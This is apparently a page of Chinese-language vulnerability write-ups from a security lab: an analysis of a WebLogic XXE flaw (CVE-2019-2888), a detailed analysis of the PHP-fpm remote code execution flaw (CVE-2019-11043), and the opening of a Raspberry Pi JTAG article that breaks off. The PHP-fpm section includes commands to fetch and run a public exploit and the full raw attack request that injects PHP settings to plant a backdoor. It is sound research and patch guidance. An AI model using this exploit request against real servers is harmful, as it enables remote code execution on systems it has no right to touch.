-
WebLogic EJBTaglibDescriptor XXE漏洞(CVE-2019-2888)分析
作者:Longofo@知道创宇404实验室
时间:2019年10月16日这个漏洞和之前@Matthias Kaiser提交的几个XXE漏洞是类似的,而
EJBTaglibDescriptor应该是漏掉的一个,可以参考之前几个XXE的分析。我和@Badcode师傅反编译了WebLogic所有的Jar包,根据之前几个XXE漏洞的特征进行了搜索匹配到了这个EJBTaglibDescriptor类,这个类在反序列化时也会进行XML解析。Oracle发布了10月份的补丁,详情见链接(https://www.oracle.com/technetwork/security-advisory/cpuoct2019-5072832.html)
环境

- Windows 10
- WebLogic 10.3.6.0.190716(安装了19年7月补丁)
- Jdk160_29(WebLogic 自带的JDK)
漏洞分析

weblogic.jar!\weblogic\servlet\ejb2jsp\dd\EJBTaglibDescriptor.class这个类继承自java\io\Externalizable
因此在序列化与反序列化时会自动调用子类重写的
writeExternal与readExternal看下
writeExternal的逻辑与readExternal的逻辑,
在
readExternal中,使用ObjectIutput.readUTF读取反序列化数据中的String数据,然后调用了load方法,
在load方法中,使用
DocumentBuilder.parse解析了反序列化中传递的XML数据,因此这里是可能存在XXE漏洞的在
writeExternal中,调用了本身的toString方法,在其中又调用了自身的toXML方法
toXML的作用应该是将this.beans转换为对应的xml数据。看起来要构造payload稍微有点麻烦,但是序列化操作是攻击者可控制的,所以我们可以直接修改writeExternal的逻辑来生成恶意的序列化数据:
漏洞复现
1.重写
EJBTaglibDescriptor中的writeExternal函数,生成payload
2.发送payload到服务器
在我们的HTTP服务器和FTP服务器接收到了my.dtd的请求与win.ini的数据
3.在打了7月份最新补丁的服务器上能看到报错信息

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1067/
没有评论 -
PHP-fpm 远程代码执行漏洞(CVE-2019-11043)分析
作者:LoRexxar'@知道创宇404实验室
时间:2019年10月25日国外安全研究员 Andrew Danau在解决一道 CTF 题目时发现,向目标服务器 URL 发送 %0a 符号时,服务返回异常,疑似存在漏洞。
2019年10月23日,github公开漏洞相关的详情以及exp。当nginx配置不当时,会导致php-fpm远程任意代码执行。
下面我们就来一点点看看漏洞的详细分析,文章中漏洞分析部分感谢团队小伙伴@Hcamael#知道创宇404实验室
漏洞复现
为了能更方便的复现漏洞,这里我们采用vulhub来构建漏洞环境。
1https://github.com/vulhub/vulhub/tree/master/php/CVE-2019-11043git pull并docker-compose up -d访问
http://{your_ip}:8080/
下载github上公开的exp(需要go环境)。
1go get github.com/neex/phuip-fpizdam然后编译
1go install github.com/neex/phuip-fpizdam使用exp攻击demo网站
1phuip-fpizdam http://{your_ip}:8080/

攻击成功
漏洞分析
在分析漏洞原理之前,我们这里可以直接跟入看修复的commit

从commit中我们可以很清晰的看出来漏洞成因应该是
path_info的地址可控导致的,再结合漏洞发现者公开的漏洞信息中提到1The regexp in `fastcgi_split_path_info` directive can be broken using the newline character (in encoded form, %0a). Broken regexp leads to empty PATH_INFO, which triggers the bug.也就是说,当
path_info被%0a截断时,path_info将被置为空,回到代码中我就不难发现问题所在了。
其中
env_path_info就是变量path_info的地址,path_info为0则plien为0.slen变量来自于请求后url的长度12int ptlen = strlen(pt);int slen = len - ptlen;其中
123456789int len = script_path_translated_len;len为url路径长度当请求url为http://127.0.0.1/index.php/123%0atest.phpscript_path_translated来自于nginx的配置,为/var/www/html/index.php/123\ntest.phpptlen则为url路径第一个斜杠之前的内容长度当请求url为http://127.0.0.1/index.php/123%0atest.phppt为/var/www/html/index.php这两个变量的差就是后面的路径长度,由于路径可控,则
path_info可控。
由于
path_info可控,在1222行我们就可以将指定地址的值置零,根据漏洞发现者的描述,通过将指定的地址的值置零,可以控制使_fcgi_data_seg结构体的char* pos置零。
其中
script_name同样来自于请求的配置
而为什么我们使
_fcgi_data_seg结构体的char* pos置零,就会影响到FCGI_PUTENV的结果呢?这里我们深入去看
FCGI_PUTENV的定义.1char* fcgi_quick_putenv(fcgi_request *req, char* var, int var_len, unsigned int hash_value, char* val);跟入函数
fcgi_quick_putenv
函数直接操作request的env,而这个参数在前面被预定义。

继续跟进初始化函数
fcgi_hash_init.
也就是说
request->env就是前面提到的fcgi_data_seg结构体,而这里的request->env是nginx在和fastcgi通信时储存的全局变量。
部分全局变量会在nginx的配置中定义
其中变量会在堆上相应的位置储存
回到利用过程中,这里我们通过控制
path_info指向request->env来使request->env->pos置零。继续回到赋值函数
fcgi_hash_set函数
紧接着进入
fcgi_hash_strndup
这里
h->data-》pos的最低位被置为0,且str可控,就相当于我们可以在前面写入数据。而问题就在于,我们怎么能向我们想要的位置写数据呢?又怎么向我们指定的配置写文件呢?
这里我们拿exp发送的利用数据包做例子
12345GET /index.php/PHP_VALUE%0Asession.auto_start=1;;;?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ HTTP/1.1Host: ubuntu.local:8080User-Agent: Mozilla/5.0D-Gisos: 8=====================================DEbut: mamku tvoyu在数据包中,header中的最后两部分就是为了完成这部分功能,其中
D-Gisos负责位移,向指定的位置写入数据。而
Ebut会转化为HTTP_EBUT这个fastcgi_param中的其中一个全局变量,然后我们需要了解一下fastcgi中全局变量的获取数据的方法。
可以看到当fastcgi想要获取全局变量时,会读取指定位置的长度字符做对比,然后读取一个字符串作为value.
也就是说,只要位置合理,var值相同,且长度相同,fastcgi就会读取相对应的数据。
而
HTTP_EBUT和PHP_VALUE恰好长度相同,我们可以从堆上数据的变化来印证这一点。
在覆盖之前,该地址对应数据为

然后执行
fcgi_quick_putenv
该地址对应数据变为
我们成功写入了
PHP_VALUE并控制其内容,这也就意味着我们可以控制PHP的任意全局变量。当我们可以控制PHP的任意全局变量就有很多种攻击方式,这里直接以EXP中使用到的攻击方式来举例子。

exp作者通过开启自动包含,并设置包含目录为
/tmp,之后设置log地址为/tmp/a并将payload写入log文件,通过auto_prepend_file自动包含/tmp/a文件构造后门文件。漏洞修复
在经过对漏洞的深入研究后,我们推荐两种方案修复这个漏洞。
- 临时修复:
修改nginx相应的配置,并在php相关的配置中加入
1try_files $uri =404在这种情况下,会有nginx去检查文件是否存在,当文件不存在时,请求都不会被传递到php-fpm。
- 正式修复:
- 将PHP 7.1.X更新至7.1.33 https://github.com/php/php-src/releases/tag/php-7.1.33
- 将PHP 7.2.X更新至7.2.24 https://github.com/php/php-src/releases/tag/php-7.2.24
- 将PHP 7.3.X更新至7.3.11 https://github.com/php/php-src/releases/tag/php-7.3.11
漏洞影响
结合EXP github中提到的利用条件,我们可以尽可能的总结利用条件以及漏洞影响范围。
1、Nginx + php_fpm,且配置
location ~ [^/]\.php(/|$)会将请求转发到php-fpm。
2、Nginx配置fastcgi_split_path_info并且以^开始以$,只有在这种条件下才可以通过换行符来打断正则表达式判断。 ps: 则允许index.php/321 -> index.php1fastcgi_split_path_info ^(.+?\.php)(/.*)$;3、
fastcgi_param中PATH_INFO会被定义通过fastcgi_param PATH_INFO $fastcgi_path_info;,当然这个变量会在fastcgi_params默认定义。
4、在nginx层面没有定义对文件的检查比如try_files $uri =404,如果nginx层面做了文件检查,则请求不会被转发给php-fmp。这个漏洞在实际研究过程中对真实世界危害有限,其主要原因都在于大部分的nginx配置中都携带了对文件的检查,且默认的nginx配置不包含这个问题。
但也正是由于这个原因,在许多网上的范例代码或者部分没有考虑到这个问题的环境,例如Nginx官方文档中的范例配置、NextCloud默认环境,都出现了这个问题,该漏洞也正真实的威胁着许多服务器的安全。
在这种情况下,这个漏洞也切切实实的陷入了黑暗森林法则,一旦有某个带有问题的配置被传播,其导致的可能就是大批量的服务受到牵连,确保及时的更新永远是对保护最好的手段:>
参考链接
- 漏洞issue
- 漏洞发现者提供的环境
- 漏洞exp
- 漏洞成因代码段
- 漏洞修复commit
- vulhub
- https://www.nginx.com/resources/wiki/start/topics/examples/phpfcgi/
- Seebug漏洞收录
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1063/
-
硬件学习之通过树莓派操控 jtag
作者:Hcamael@知道创宇404实验室
时间:2019年10月21日最近在搞路由器的时候,不小心把CFE给刷挂了,然后发现能通过jtag进行救砖,所以就对jtag进行了一波研究。
最开始只是想救砖,并没有想深入研究的想法。
救砖尝试
变砖的路由器型号为:LinkSys wrt54g v8
CPU 型号为:BCM5354
Flash型号为:K8D6316UBM
首先通过jtagulator得到了设备上jtag接口的顺序。
正好公司有一个jlink,但是参试了一波失败,识别不了设备。
随后通过Google搜到发现了一个工具叫: tjtag-pi
可以通树莓派来控制jtag,随后学习了一波树莓派的操作。
